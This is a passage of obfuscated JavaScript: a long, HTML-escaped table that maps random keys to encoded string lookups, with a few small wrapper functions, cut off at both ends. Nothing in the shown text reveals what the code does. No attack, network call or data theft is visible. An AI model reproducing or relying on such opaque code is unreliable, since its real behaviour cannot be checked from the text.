,&#39;WqCDl&#39;:_0x1f9f97(0x561)+_0x1f9f97(0xa10),&#39;vSfNK&#39;:_0x1f9f97(0x179),&#39;aiiDP&#39;:_0x1f9f97(0x992),&#39;AOeQX&#39;:_0x1f9f97(0x2b7)+_0x1f9f97(0x12e),&#39;BsKHb&#39;:_0x1f9f97(0x2b7)+_0x1f9f97(0x3b8)+_0x1f9f97(0x389),&#39;vYzon&#39;:_0x1f9f97(0x7b2)+_0x1f9f97(0x82e),&#39;mVwDq&#39;:_0x1f9f97(0x4a9),&#39;jhYpQ&#39;:_0x1f9f97(0x47e)+&#39;w&#39;,&#39;HVGoP&#39;:_0x1f9f97(0x361),&#39;lRFCY&#39;:_0x1f9f97(0x5b6)+_0x1f9f97(0x2bb),&#39;LEnSP&#39;:_0x1f9f97(0x519),&#39;KXsSL&#39;:_0x1f9f97(0x4e8)+_0x1f9f97(0x190),&#39;avUAv&#39;:_0x1f9f97(0x74b)+_0x1f9f97(0x837),&#39;JAQsH&#39;:_0x1f9f97(0x4bc)+_0x1f9f97(0x946),&#39;zBJWY&#39;:_0x1f9f97(0x6ec)+_0x1f9f97(0x8e2),&#39;RPRuf&#39;:_0x1f9f97(0x364),&#39;vvqNh&#39;:_0x1f9f97(0xa4e),&#39;TNjtV&#39;:_0x1f9f97(0x620),&#39;yvwPi&#39;:_0x1f9f97(0x719)+&#39;BT&#39;,&#39;fOBsn&#39;:_0x1f9f97(0x1e1)+_0x1f9f97(0x6a3),&#39;XtKLJ&#39;:_0x1f9f97(0x1e1)+_0x1f9f97(0x6c8),&#39;tnQGw&#39;:_0x1f9f97(0x890),&#39;ykzxq&#39;:_0x1f9f97(0x4d9),&#39;ajfBI&#39;:_0x1f9f97(0x6b3),&#39;vtrjV&#39;:_0x1f9f97(0x90e)+_0x1f9f97(0x38c),&#39;Kgxrg&#39;:_0x1f9f97(0xa7e)+&#39;c&#39;,&#39;xBxSM&#39;:_0x1f9f97(0x20a)+_0x1f9f97(0x6c8),&#39;YRKBY&#39;:_0x1f9f97(0xa02)+&#39;e&#39;,&#39;xKtOX&#39;:_0x1f9f97(0xa02)+_0x1f9f97(0x9b3),&#39;qvynH&#39;:_0x1f9f97(0x6ce),&#39;FaHUK&#39;:_0x1f9f97(0x585),&#39;UtBWa&#39;:_0x1f9f97(0x695)+&#39;ni&#39;,&#39;nOlNn&#39;:_0x1f9f97(0x231),&#39;Xecrl&#39;:_0x1f9f97(0x1da),&#39;SCfqL&#39;:_0x1f9f97(0x37a),&#39;KDGtJ&#39;:_0x1f9f97(0x834),&#39;llDoC&#39;:_0x1f9f97(0x4aa)+_0x1f9f97(0x234),&#39;wDbFi&#39;:_0x1f9f97(0x2f6)+_0x1f9f97(0x1ce),&#39;ShzxR&#39;:_0x1f9f97(0x2f6)+_0x1f9f97(0x280),&#39;ztYnp&#39;:_0x1f9f97(0x752)+_0x1f9f97(0x955),&#39;CRWtK&#39;:_0x1f9f97(0x293)+_0x1f9f97(0x868),&#39;IjKPT&#39;:_0x1f9f97(0x1c0)+_0x1f9f97(0x82e),&#39;dgukn&#39;:_0x1f9f97(0x3fb),&#39;RBeEb&#39;:_0x1f9f97(0x895),&#39;PKVzd&#39;:_0x1f9f97(0x6f9)+_0x1f9f97(0x36e),&#39;TFmRk&#39;:_0x1f9f97(0x2ef)+_0x1f9f97(0x2d1),&#39;UhjKv&#39;:_0x1f9f97(0x807),&#39;WuGTS&#39;:_0x1f9f97(0x6f0)+_0x1f9f97(0x160),&#39;znrXm&#39;:_0x1f9f97(0x6f0)+_0x1f9f97(0xa4b),&#39;ZWQeh&#39;:_0x1f9f97(0x8f8),&#39;QCrEd&#39;:_0x1f9f97(0xaca)+_0x1f9f97(0xa7c),&#39;PmyXJ&#39;:_0x1f9f97(0xaca)+_0x1f9f97(0x389),&#39;gdazF&#39;:_0x1f9f97(0xaca)+_0x1f9f97(0x79f)+_0x1f9f97(0x311),&#39;SfWJp&#39;:_0x1f9f97(0x6a6)+_0x1f9f97(0x595),&#39;swXCh&#39;:_0x1f9f97(0x26d),&#39;YyotV&#39;:_0x1f9f97(0x488)+&#39;nd&#39;,&#39;Qpqgn&#39;:_0x1f9f97(0x488)+_0x1f9f97(0x205),&#39;nkahX&#39;:_0x1f9f97(0x924)+&#39;BT&#39;,&#39;wLkGE&#39;:_0x1f9f97(0x644)+_0x1f9f97(0x66e),&#39;iCBtY&#39;:_0x1f9f97(0x5fe),&#39;mGmuF&#39;:_0x1f9f97(0x9c2)+_0x1f9f97(0x529),&#39;aYMQO&#39;:_0x1f9f97(0xaaa)+&#39;PC&#39;,&#39;ulyQP&#39;:_0x1f9f97(0x83f)+_0x1f9f97(0x9c0),&#39;nQyrQ&#39;:_0x1f9f97(0x91a)+_0x1f9f97(0x490),&#39;Zygsx&#39;:_0x1f9f97(0x51c),&#39;WqnDe&#39;:_0x1f9f97(0x85c)+&#39;er&#39;,&#39;PcppO&#39;:_0x1f9f97(0x81d),&#39;wbnDN&#39;:_0x1f9f97(0x405)+_0x1f9f97(0x798),&#39;VfFGo&#39;:_0x1f9f97(0x66d),&#39;Igdeo&#39;:_0x1f9f97(0x9f9),&#39;nGMFI&#39;:_0x1f9f97(0x876),&#39;fiVfI&#39;:_0x1f9f97(0x530),&#39;merYo&#39;:_0x1f9f97(0x98e),&#39;fjuZB&#39;:_0x1f9f97(0x8bd),&#39;funcH&#39;:_0x1f9f97(0x8bd)+_0x1f9f97(0x5dd),&#39;loOhd&#39;:_0x1f9f97(0x3a7)+&#39;r&#39;,&#39;flUgV&#39;:_0x1f9f97(0x1b7)+&#39;th&#39;,&#39;kEPTM&#39;:_0x1f9f97(0xa3c)+_0x1f9f97(0x9b2),&#39;ZaRfQ&#39;:_0x1f9f97(0x8d2),&#39;iTuRw&#39;:_0x1f9f97(0x993),&#39;LGQqH&#39;:_0x1f9f97(0x56a)+_0x1f9f97(0x6a3),&#39;NGmNV&#39;:_0x1f9f97(0x4f2),&#39;kaHbK&#39;:_0x1f9f97(0x6a9),&#39;vKvfw&#39;:_0x1f9f97(0x3a2)+_0x1f9f97(0x389),&#39;zYnvK&#39;:_0x1f9f97(0x428)+_0x1f9f97(0xa73),&#39;GVCZo&#39;:_0x1f9f97(0xa30),&#39;yurJo&#39;:_0x1f9f97(0x971),&#39;chkBX&#39;:_0x1f9f97(0x64a),&#39;uyEKC&#39;:_0x1f9f97(0x27b)+&#39;ck&#39;,&#39;pTfaL&#39;:_0x1f9f97(0x93d)+&#39;e&#39;,&#39;GCoCo&#39;:_0x1f9f97(0x93d)+_0x1f9f97(0x531),&#39;TbsiZ&#39;:_0x1f9f97(0x93d)+_0x1f9f97(0x86f)+_0x1f9f97(0x648),&#39;hYTQi&#39;:_0x1f9f97(0x93d)+_0x1f9f97(0x2e3)+_0x1f9f97(0x987),&#39;NrWxW&#39;:_0x1f9f97(0x95f)+_0x1f9f97(0x8c3),&#39;yWNdv&#39;:_0x1f9f97(0x588),&#39;XYTNK&#39;:_0x1f9f97(0x268),&#39;wJyHn&#39;:_0x1f9f97(0x9df),&#39;WclbE&#39;:_0x1f9f97(0x902)+&#39;e&#39;,&#39;TDwHb&#39;:_0x1f9f97(0x80b),&#39;HmLzQ&#39;:_0x1f9f97(0x994),&#39;mxSoO&#39;:_0x1f9f97(0x262),&#39;bdcky&#39;:_0x1f9f97(0x29e),&#39;BYzaE&#39;:_0x1f9f97(0x2ff),&#39;mxiGN&#39;:_0x1f9f97(0x894),&#39;HvUFW&#39;:_0x1f9f97(0xa6a)+&#39;p&#39;,&#39;pWsKz&#39;:_0x1f9f97(0x87d),&#39;BBpLF&#39;:_0x1f9f97(0xa17),&#39;oGnXs&#39;:_0x1f9f97(0x48a),&#39;BfvGS&#39;:_0x1f9f97(0xa29),&#39;nvawZ&#39;:_0x1f9f97(0x797)+&#39;C&#39;,&#39;IxyJM&#39;:_0x1f9f97(0x15d),&#39;KofQQ&#39;:_0x1f9f97(0x30c),&#39;yGtyN&#39;:_0x1f9f97(0x926),&#39;iPdOm&#39;:_0x1f9f97(0x44c),&#39;gyYOk&#39;:_0x1f9f97(0x338),&#39;srcIw&#39;:_0x1f9f97(0x451)+_0x1f9f97(0x213),&#39;KRQJh&#39;:_0x1f9f97(0x765),&#39;nBcFv&#39;:_0x1f9f97(0x47b)+_0x1f9f97(0x6fc)+&#39;T&#39;,&#39;CjkBT&#39;:_0x1f9f97(0x19a)+&#39;MT&#39;,&#39;UEnot&#39;:_0x1f9f97(0x383)+_0x1f9f97(0x144),&#39;viggt&#39;:_0x1f9f97(0x956)+_0x1f9f97(0x565),&#39;GkFRj&#39;:_0x1f9f97(0x6b8)+_0x1f9f97(0x565),&#39;KLHxA&#39;:_0x1f9f97(0x8d4)+_0x1f9f97(0x36e),&#39;OTLxq&#39;:_0x1f9f97(0x82a)+_0x1f9f97(0x63b),&#39;kbOFS&#39;:_0x1f9f97(0x7eb)+&#39;C&#39;,&#39;qsBrk&#39;:_0x1f9f97(0x333),&#39;AQJDR&#39;:_0x1f9f97(0xa37)+_0x1f9f97(0x774),&#39;ZrrlM&#39;:_0x1f9f97(0x682),&#39;EorVt&#39;:_0x1f9f97(0x708)+_0x1f9f97(0x82e),&#39;LwADE&#39;:_0x1f9f97(0x947),&#39;yrBmj&#39;:_0x1f9f97(0x214)+_0x1f9f97(0x4e2),&#39;InYnF&#39;:_0x1f9f97(0x576),&#39;GhSea&#39;:_0x1f9f97(0x43f),&#39;SvCIz&#39;:_0x1f9f97(0x347)+_0x1f9f97(0x6b9),&#39;FYDdv&#39;:_0x1f9f97(0x222),&#39;NsOaf&#39;:_0x1f9f97(0x1c4),&#39;zAXGV&#39;:_0x1f9f97(0x859),&#39;MStUt&#39;:_0x1f9f97(0x44e)+_0x1f9f97(0x1bb),&#39;QNTNm&#39;:_0x1f9f97(0xa47),&#39;qKeJL&#39;:_0x1f9f97(0x679)+_0x1f9f97(0x3a0),&#39;AGEQA&#39;:_0x1f9f97(0x848)+_0x1f9f97(0x739),&#39;jgiBZ&#39;:_0x1f9f97(0x11a)+_0x1f9f97(0x81b),&#39;OjvgL&#39;:_0x1f9f97(0xa54),&#39;hkyod&#39;:_0x1f9f97(0x507),&#39;kYBvM&#39;:_0x1f9f97(0x775),&#39;MKPcU&#39;:_0x1f9f97(0x916)+&#39;BT&#39;,&#39;cTlvl&#39;:_0x1f9f97(0x4d7)+&#39;BT&#39;,&#39;oEQYW&#39;:_0x1f9f97(0x949)+&#39;BT&#39;,&#39;psSsZ&#39;:_0x1f9f97(0x8f9)+_0x1f9f97(0x234),&#39;jRlIa&#39;:_0x1f9f97(0x2fe)+_0x1f9f97(0x234),&#39;xCgNa&#39;:_0x1f9f97(0x6dd),&#39;WwkPu&#39;:_0x1f9f97(0x829)+&#39;T&#39;,&#39;eJgXQ&#39;:_0x1f9f97(0x770),&#39;TNHeY&#39;:_0x1f9f97(0x5b7),&#39;rUmpK&#39;:_0x1f9f97(0x9ca)+_0x1f9f97(0x9b2),&#39;OzlHf&#39;:_0x1f9f97(0x9ca)+_0x1f9f97(0x5b9),&#39;wxRvS&#39;:_0x1f9f97(0x9ca)+_0x1f9f97(0x2dd),&#39;ltkdc&#39;:_0x1f9f97(0x630)+_0x1f9f97(0xa36),&#39;mtEoG&#39;:_0x1f9f97(0x630)+_0x1f9f97(0x243),&#39;tbTaN&#39;:_0x1f9f97(0x1cc),&#39;eEAUa&#39;:_0x1f9f97(0x340),&#39;GdTvS&#39;:_0x1f9f97(0x694)+&#39;MT&#39;,&#39;shOQC&#39;:_0x1f9f97(0x694)+_0x1f9f97(0x11d)+&#39;ed&#39;,&#39;nwkKm&#39;:_0x1f9f97(0x694)+_0x1f9f97(0x414)+_0x1f9f97(0x284)+&#39;d&#39;,&#39;lvYaI&#39;:_0x1f9f97(0x694)+_0x1f9f97(0x2b8),&#39;NCwxD&#39;:_0x1f9f97(0x694)+_0x1f9f97(0x2b8)+_0x1f9f97(0x955),&#39;HhNZh&#39;:_0x1f9f97(0x3e5),&#39;oUGXd&#39;:_0x1f9f97(0x597)+_0x1f9f97(0xa78)+_0x1f9f97(0x389),&#39;PrUOY&#39;:_0x1f9f97(0x479),&#39;UWjME&#39;:_0x1f9f97(0x717)+&#39;D&#39;,&#39;QxwoU&#39;:_0x1f9f97(0x4ea)+_0x1f9f97(0x23c),&#39;JpWcb&#39;:_0x1f9f97(0x4a5)+&#39;t&#39;,&#39;EByHT&#39;:_0x1f9f97(0x87f)+_0x1f9f97(0x236),&#39;fFeLP&#39;:_0x1f9f97(0x8fa)+&#39;BT&#39;,&#39;qUNyY&#39;:_0x1f9f97(0xacb)+_0x1f9f97(0x1ff),&#39;aPuvv&#39;:_0x1f9f97(0x9e4),&#39;cenQb&#39;:_0x1f9f97(0x839),&#39;iqXHA&#39;:_0x1f9f97(0x31a),&#39;zPHAT&#39;:_0x1f9f97(0x83c),&#39;jtkDW&#39;:_0x1f9f97(0x9f5)+&#39;N&#39;,&#39;QXeMa&#39;:_0x1f9f97(0x49b)+_0x1f9f97(0x468),&#39;UxqTA&#39;:_0x1f9f97(0x501)+_0x1f9f97(0x779),&#39;bJraI&#39;:_0x1f9f97(0x944),&#39;nyaot&#39;:_0x1f9f97(0x359),&#39;ydAOF&#39;:_0x1f9f97(0x85e),&#39;gDGYm&#39;:_0x1f9f97(0x861),&#39;BETdd&#39;:_0x1f9f97(0x45d),&#39;FrXNo&#39;:_0x1f9f97(0x1bd),&#39;DgrNd&#39;:_0x1f9f97(0x537)+_0x1f9f97(0x5d0),&#39;iDXzh&#39;:_0x1f9f97(0x636)+_0x1f9f97(0x4fb)+_0x1f9f97(0x3ef),&#39;mOMDM&#39;:_0x1f9f97(0x2f5)+_0x1f9f97(0x849),&#39;OPZsC&#39;:_0x1f9f97(0x8a6)+&#39;xt&#39;,&#39;GDmht&#39;:_0x1f9f97(0xa4a)+_0x1f9f97(0xabd),&#39;xjTpX&#39;:_0x1f9f97(0xab9)+_0x1f9f97(0x9b2),&#39;BFOTs&#39;:_0x1f9f97(0xab9)+_0x1f9f97(0x2dd),&#39;URPSp&#39;:_0x1f9f97(0x864)+_0x1f9f97(0x55c),&#39;ETiwZ&#39;:_0x1f9f97(0x931)+_0x1f9f97(0x124),&#39;auTxw&#39;:_0x1f9f97(0x931)+_0x1f9f97(0x9b2),&#39;wGLIw&#39;:_0x1f9f97(0x931)+_0x1f9f97(0x2dd),&#39;MUbMF&#39;:_0x1f9f97(0x212)+&#39;A&#39;,&#39;gtcml&#39;:_0x1f9f97(0x7fa)+_0x1f9f97(0x158),&#39;zsslh&#39;:_0x1f9f97(0x7fe)+_0x1f9f97(0x5b2),&#39;unsfR&#39;:_0x1f9f97(0x97d),&#39;Ugrwj&#39;:_0x1f9f97(0x25d),&#39;XBCeE&#39;:_0x1f9f97(0x28a)+&#39;ta&#39;,&#39;pcOxg&#39;:_0x1f9f97(0xada),&#39;MrNPz&#39;:_0x1f9f97(0xadf),&#39;YAQet&#39;:_0x1f9f97(0x743),&#39;hTgQD&#39;:_0x1f9f97(0x5c8),&#39;CtmiC&#39;:_0x1f9f97(0x881),&#39;TIQue&#39;:_0x1f9f97(0x94a),&#39;PlzxE&#39;:_0x1f9f97(0xa4f)+&#39;T&#39;,&#39;hXTKk&#39;:_0x1f9f97(0x911)+&#39;BT&#39;,&#39;EaYVx&#39;:_0x1f9f97(0x66b),&#39;BGARa&#39;:_0x1f9f97(0x6b6),&#39;sqFbA&#39;:_0x1f9f97(0x1fa),&#39;cgKli&#39;:_0x1f9f97(0x426)+_0x1f9f97(0x197),&#39;yBQbQ&#39;:_0x1f9f97(0x8e6),&#39;PGSqH&#39;:_0x1f9f97(0x28f)+_0x1f9f97(0x82e),&#39;MRSCt&#39;:_0x1f9f97(0x28f)+&#39;T&#39;,&#39;FlpYt&#39;:_0x1f9f97(0x7d9),&#39;QROQb&#39;:_0x1f9f97(0x8d7)+&#39;PC&#39;,&#39;tagcL&#39;:_0x1f9f97(0x96e),&#39;cWGmU&#39;:_0x1f9f97(0x9f7),&#39;MXVgK&#39;:_0x1f9f97(0xac4)+&#39;C&#39;,&#39;cLwCf&#39;:_0x1f9f97(0x203),&#39;nCGcq&#39;:_0x1f9f97(0x82f)+_0x1f9f97(0x420),&#39;eplmO&#39;:_0x1f9f97(0x85b),&#39;fuaZR&#39;:_0x1f9f97(0xa67),&#39;mvCyZ&#39;:_0x1f9f97(0x3d7),&#39;YCTjW&#39;:_0x1f9f97(0xa1c)+_0x1f9f97(0x511),&#39;uLucr&#39;:_0x1f9f97(0x332),&#39;qZgMu&#39;:_0x1f9f97(0x497),&#39;jnxer&#39;:_0x1f9f97(0x974),&#39;zfJtx&#39;:_0x1f9f97(0x974)+_0x1f9f97(0xa13),&#39;yasbq&#39;:_0x1f9f97(0x855)+&#39;d&#39;,&#39;sRxLk&#39;:_0x1f9f97(0x504),&#39;BkXLI&#39;:_0x1f9f97(0x5d4),&#39;UOQoQ&#39;:_0x1f9f97(0x8fd)+&#39;D&#39;,&#39;nEZAw&#39;:_0x1f9f97(0xa40)+_0x1f9f97(0x8a5),&#39;RUDUS&#39;:_0x1f9f97(0x8bc)+_0x1f9f97(0x511),&#39;wbokU&#39;:_0x1f9f97(0x63f),&#39;dbyeA&#39;:_0x1f9f97(0x424),&#39;SSzwG&#39;:_0x1f9f97(0x5a0),&#39;LOJbw&#39;:_0x1f9f97(0x17b)+&#39;t&#39;,&#39;sSJry&#39;:_0x1f9f97(0x7b3),&#39;dEyUp&#39;:_0x1f9f97(0x330),&#39;LESbC&#39;:_0x1f9f97(0x9ff)+&#39;C&#39;,&#39;ikTmd&#39;:_0x1f9f97(0x884)+_0x1f9f97(0xa87)+_0x1f9f97(0x9de),&#39;COvZV&#39;:_0x1f9f97(0x272),&#39;LOPOH&#39;:_0x1f9f97(0x3f6),&#39;ccpKQ&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0xa24),&#39;rdCLA&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x5c1),&#39;ilOLO&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x3bf)+&#39;e&#39;,&#39;Bhxpj&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x8ed),&#39;iLbKt&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x9dc),&#39;UHDgt&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x736),&#39;ulElA&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x34b),&#39;RgrPC&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x5a7),&#39;BpjZj&#39;:_0x1f9f97(0x7c4),&#39;xRIGh&#39;:_0x1f9f97(0x9e6)+_0x1f9f97(0x3d5),&#39;CaiaZ&#39;:_0x1f9f97(0x9e6)+_0x1f9f97(0x7cf),&#39;fOTlg&#39;:_0x1f9f97(0x517)+&#39;tB&#39;,&#39;IFywl&#39;:_0x1f9f97(0x978),&#39;UIaVV&#39;:_0x1f9f97(0x378),&#39;KkznZ&#39;:_0x1f9f97(0x7f8),&#39;ayIUx&#39;:_0x1f9f97(0x6a2)+&#39;ed&#39;,&#39;xCNBQ&#39;:_0x1f9f97(0xacc),&#39;QEqjA&#39;:_0x1f9f97(0xa6d),&#39;dRqCQ&#39;:_0x1f9f97(0x41a)+_0x1f9f97(0x3f0),&#39;QvfzU&#39;:_0x1f9f97(0x5bf)+_0x1f9f97(0x49a)+&#39;TT&#39;,&#39;tbRDG&#39;:_0x1f9f97(0x650)+_0x1f9f97(0x84d),&#39;SfFEi&#39;:_0x1f9f97(0x8cd),&#39;IPdwc&#39;:_0x1f9f97(0xa0b),&#39;cPyAm&#39;:_0x1f9f97(0x151),&#39;qtNPL&#39;:_0x1f9f97(0x8c1)+&#39;w&#39;,&#39;jZYJk&#39;:_0x1f9f97(0x4e0),&#39;fehvf&#39;:_0x1f9f97(0x871),&#39;QiGGe&#39;:_0x1f9f97(0x4ef)+_0x1f9f97(0xacf)+&#39;ty&#39;,&#39;baVsT&#39;:_0x1f9f97(0x6f8)+&#39;ic&#39;,&#39;RMJNj&#39;:_0x1f9f97(0x612),&#39;wtMMs&#39;:_0x1f9f97(0x211),&#39;FwzFS&#39;:_0x1f9f97(0x681),&#39;qvdIr&#39;:_0x1f9f97(0x669),&#39;VaLVg&#39;:_0x1f9f97(0x6f5),&#39;FTKkg&#39;:_0x1f9f97(0x9ba),&#39;cXXFa&#39;:_0x1f9f97(0x1a5)+&#39;c&#39;,&#39;ZyAMX&#39;:_0x1f9f97(0x1a5)+_0x1f9f97(0x6bd),&#39;yGupP&#39;:_0x1f9f97(0x893)+&#39;T&#39;,&#39;hPFFv&#39;:_0x1f9f97(0x444)+_0x1f9f97(0x477),&#39;EwdrH&#39;:_0x1f9f97(0x194)+_0x1f9f97(0x4fa),&#39;HMDak&#39;:_0x1f9f97(0x5ae),&#39;GXPtx&#39;:_0x1f9f97(0x8b5),&#39;THhGL&#39;:_0x1f9f97(0x548),&#39;sbpUD&#39;:_0x1f9f97(0x283)+_0x1f9f97(0x898),&#39;LMwVq&#39;:_0x1f9f97(0x965)+&#39;y&#39;,&#39;krbPq&#39;:_0x1f9f97(0x526)+_0x1f9f97(0x697),&#39;Xhbqj&#39;:_0x1f9f97(0x74f),&#39;COSpi&#39;:_0x1f9f97(0x21b),&#39;QtKqU&#39;:_0x1f9f97(0x353),&#39;raNgx&#39;:_0x1f9f97(0x7b5)+_0x1f9f97(0xae4),&#39;auzVy&#39;:_0x1f9f97(0x159),&#39;hoYgk&#39;:_0x1f9f97(0x5c4)+_0x1f9f97(0x76a),&#39;dnRBs&#39;:_0x1f9f97(0x7c9)+_0x1f9f97(0x739),&#39;uRoZe&#39;:_0x1f9f97(0x480),&#39;xeoDH&#39;:_0x1f9f97(0x6e2),&#39;ubEyC&#39;:_0x1f9f97(0x86a),&#39;KSWpe&#39;:_0x1f9f97(0x608),&#39;IoubT&#39;:_0x1f9f97(0x7b0),&#39;aFKqw&#39;:_0x1f9f97(0x7a7)+_0x1f9f97(0x9d7),&#39;PtvTN&#39;:_0x1f9f97(0x51a),&#39;VTTZb&#39;:_0x1f9f97(0x6cb),&#39;Mnftg&#39;:_0x1f9f97(0x299)+_0x1f9f97(0x9c9),&#39;cpKJy&#39;:_0x1f9f97(0x95a),&#39;nzSQx&#39;:_0x1f9f97(0x43e),&#39;QmFJG&#39;:_0x1f9f97(0x223)+_0x1f9f97(0x838),&#39;DQjZv&#39;:_0x1f9f97(0x2f8)+&#39;rd&#39;,&#39;DsJkM&#39;:_0x1f9f97(0xa55),&#39;yZHeR&#39;:_0x1f9f97(0xa15)+_0x1f9f97(0xa97),&#39;OPErH&#39;:_0x1f9f97(0x71e)+_0x1f9f97(0x74e),&#39;bZxWe&#39;:_0x1f9f97(0x89f),&#39;vOAqd&#39;:_0x1f9f97(0xad8)+&#39;T&#39;,&#39;ixNsU&#39;:_0x1f9f97(0x447),&#39;uDUGb&#39;:_0x1f9f97(0x2c2),&#39;eVPqM&#39;:_0x1f9f97(0x256)+&#39;c&#39;,&#39;ypcri&#39;:_0x1f9f97(0x1d3),&#39;vLqEo&#39;:_0x1f9f97(0xad2)+_0x1f9f97(0x761),&#39;ifrPc&#39;:_0x1f9f97(0x865),&#39;ZBGtF&#39;:_0x1f9f97(0x91e)+_0x1f9f97(0x15a),&#39;OvQzF&#39;:_0x1f9f97(0x19e)+_0x1f9f97(0x79c),&#39;MflDD&#39;:_0x1f9f97(0x52a),&#39;eRbWd&#39;:_0x1f9f97(0x2b5),&#39;OsqkP&#39;:_0x1f9f97(0x710)+_0x1f9f97(0x5ff),&#39;DHpeO&#39;:_0x1f9f97(0x77c)+&#39;ET&#39;,&#39;CvVuz&#39;:_0x1f9f97(0x8a7),&#39;jxCcn&#39;:_0x1f9f97(0x45b),&#39;pDCup&#39;:_0x1f9f97(0x3a0),&#39;Ydswo&#39;:_0x1f9f97(0x990)+_0x1f9f97(0x66e),&#39;ifvlT&#39;:_0x1f9f97(0x86c),&#39;mvNcs&#39;:_0x1f9f97(0x533),&#39;JegYg&#39;:_0x1f9f97(0x805),&#39;zdQxX&#39;:_0x1f9f97(0x2d8)+&#39;BT&#39;,&#39;PMBNq&#39;:_0x1f9f97(0x98d)+_0x1f9f97(0x482),&#39;jkdsI&#39;:_0x1f9f97(0x555),&#39;EYfQS&#39;:_0x1f9f97(0x8b9)+_0x1f9f97(0x582),&#39;zJyZd&#39;:_0x1f9f97(0x7b7)+_0x1f9f97(0x94e),&#39;iVwlQ&#39;:_0x1f9f97(0x2b6),&#39;JIJSq&#39;:_0x1f9f97(0x3a1),&#39;RLPXn&#39;:_0x1f9f97(0x291),&#39;eumCD&#39;:_0x1f9f97(0x17d),&#39;qKoCd&#39;:_0x1f9f97(0x560)+_0x1f9f97(0x8da),&#39;LPxMa&#39;:_0x1f9f97(0x560)+_0x1f9f97(0x31b)+_0x1f9f97(0x357),&#39;MGbzD&#39;:_0x1f9f97(0x127),&#39;fHaiY&#39;:_0x1f9f97(0x320)+&#39;B&#39;,&#39;FJkNH&#39;:_0x1f9f97(0x4ca)+_0x1f9f97(0x197),&#39;ySSIU&#39;:_0x1f9f97(0xa8f)+_0x1f9f97(0x2cf),&#39;qtSpu&#39;:_0x1f9f97(0x133),&#39;ElDcw&#39;:_0x1f9f97(0x6e4)+&#39;s&#39;,&#39;OOxgF&#39;:_0x1f9f97(0x962),&#39;LRtrX&#39;:_0x1f9f97(0x7a6)+_0x1f9f97(0x121),&#39;Sgipz&#39;:_0x1f9f97(0x437),&#39;khlpc&#39;:_0x1f9f97(0x9e3)+_0x1f9f97(0x83b),&#39;sFQFr&#39;:_0x1f9f97(0x9d2)+_0x1f9f97(0x546),&#39;MZOVy&#39;:_0x1f9f97(0x2cb),&#39;wOZso&#39;:_0x1f9f97(0x3f4),&#39;SBMLa&#39;:_0x1f9f97(0x5db),&#39;RnkRt&#39;:_0x1f9f97(0x8de),&#39;uKRys&#39;:_0x1f9f97(0x8c5),&#39;lVNdb&#39;:_0x1f9f97(0x2d2)+_0x1f9f97(0x85d),&#39;qgJaW&#39;:_0x1f9f97(0x2ad)+_0x1f9f97(0x325),&#39;kOayz&#39;:_0x1f9f97(0x150),&#39;mdJQy&#39;:_0x1f9f97(0xac9)+&#39;T&#39;,&#39;gqWQZ&#39;:_0x1f9f97(0x3d4),&#39;YQEXp&#39;:_0x1f9f97(0x2b1)+_0x1f9f97(0xae4),&#39;SCWat&#39;:_0x1f9f97(0x4e5),&#39;RMxJk&#39;:_0x1f9f97(0x3dc),&#39;HAuix&#39;:_0x1f9f97(0x130)+_0x1f9f97(0x38c),&#39;obSlq&#39;:_0x1f9f97(0x1fe)+_0x1f9f97(0x55a),&#39;NDhea&#39;:_0x1f9f97(0x2af),&#39;LbXPj&#39;:_0x1f9f97(0x8e8),&#39;uVMkK&#39;:_0x1f9f97(0x438)+_0x1f9f97(0x3bc),&#39;llhwb&#39;:_0x1f9f97(0x571),&#39;SxtJJ&#39;:_0x1f9f97(0x7d4),&#39;zWxEg&#39;:_0x1f9f97(0x522),&#39;pINDM&#39;:_0x1f9f97(0x21a),&#39;rpWru&#39;:_0x1f9f97(0x7b8),&#39;gkZtp&#39;:_0x1f9f97(0x8ce),&#39;wtOYc&#39;:_0x1f9f97(0x7ee)+_0x1f9f97(0x389),&#39;gCzlr&#39;:_0x1f9f97(0x7ee)+_0x1f9f97(0x751)+_0x1f9f97(0x4c2),&#39;VGwzZ&#39;:_0x1f9f97(0x909)+_0x1f9f97(0x83b),&#39;NadFF&#39;:_0x1f9f97(0x281),&#39;bNbNk&#39;:_0x1f9f97(0x4b4),&#39;TCmwN&#39;:_0x1f9f97(0x879)+_0x1f9f97(0x2f2),&#39;RyLLN&#39;:_0x1f9f97(0x718)+_0x1f9f97(0x1f9),&#39;QpNwL&#39;:_0x1f9f97(0x1c1),&#39;iTiLM&#39;:_0x1f9f97(0x5b1),&#39;MRHJp&#39;:_0x1f9f97(0x298),&#39;PpXkL&#39;:_0x1f9f97(0xa31),&#39;vsQmo&#39;:_0x1f9f97(0x9d1)+_0x1f9f97(0x36e),&#39;TYykp&#39;:_0x1f9f97(0x819),&#39;ebBEl&#39;:_0x1f9f97(0x601),&#39;MsJnc&#39;:_0x1f9f97(0x662)+_0x1f9f97(0x420),&#39;euUbq&#39;:_0x1f9f97(0x988),&#39;iUNbY&#39;:_0x1f9f97(0x266)+&#39;r&#39;,&#39;VFuda&#39;:_0x1f9f97(0x31c),&#39;ovYmT&#39;:_0x1f9f97(0x1de),&#39;qcEgH&#39;:_0x1f9f97(0x4c0)+_0x1f9f97(0x9b2),&#39;owUup&#39;:_0x1f9f97(0x975)+_0x1f9f97(0x9b2),&#39;hLbuj&#39;:_0x1f9f97(0x975)+_0x1f9f97(0x264),&#39;HKgiR&#39;:_0x1f9f97(0x9c1),&#39;XiGye&#39;:_0x1f9f97(0xa2b)+_0x1f9f97(0x7b9),&#39;JBxsQ&#39;:_0x1f9f97(0x8b0)+&#39;BT&#39;,&#39;qlSCD&#39;:_0x1f9f97(0x62a),&#39;gAsXq&#39;:_0x1f9f97(0xa9f),&#39;qqjEU&#39;:function(_0x1381cf,_0x236dd5){return _0x1381cf(_0x236dd5);},&#39;AlHRK&#39;:_0x1f9f97(0x149)+&#39;5&#39;,&#39;RlMwu&#39;:function(_0x42ce29,_0x2a70aa){return _0x42ce29&gt;_0x2a70aa;},&#39;YAqzw&#39;:function(_0x55b5f2,_0x197353,_0x30794e){return _0x55b5f2(_0x197353,_0x30794e);},&#39;aZJwk&#39;:_0x1f9f97(0x625)+_0x1f9f97(0x678),&#39;oQUGQ&#39;:function(_0x395cea,_0x17264b){return 